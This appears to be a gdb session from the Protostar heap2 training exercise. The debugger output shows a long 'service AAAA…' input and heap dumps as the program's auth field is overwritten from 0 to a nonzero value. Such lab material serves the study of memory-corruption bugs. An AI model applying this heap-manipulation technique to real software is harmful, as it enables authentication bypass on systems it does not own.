 $16 = {name = '\000' <repeats 12 times>"\361, \017", '\000' <repeats 17 times>, auth = 0}
service----------------------------------------
Cannot access memory at address 0x0
(gdb) c
Continuing.
[ auth = 0x804c008, service = (nil) ]
service AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 1, 0x0804895f in main (argc=1, argv=0xbffff864) at heap2/heap2.c:20
20      in heap2/heap2.c
-----------------------------------------------
0x804c000:      0x00000000      0x00000011      0x00000000      0x00000000
0x804c010:      0x00000000      0x00000031      0x41414120      0x41414141
0x804c020:      0x41414141      0x41414141      0x41414141      0x41414141
0x804c030:      0x41414141      0x41414141      0x41414141      0x00000a41
0x804c040:      0x00000000      0x00000fc1      0x00000000      0x00000000
auth-------------------------------------------
$17 = {name = '\000' <repeats 12 times>, "1\000\000\000 ", 'A' <repeats 15 times>, auth = 1094
795585}
service----------------------------------------
$18 = 32 ' '
-----------------------------------------------
[ auth = 0x804c008, service = 0x804c018 ]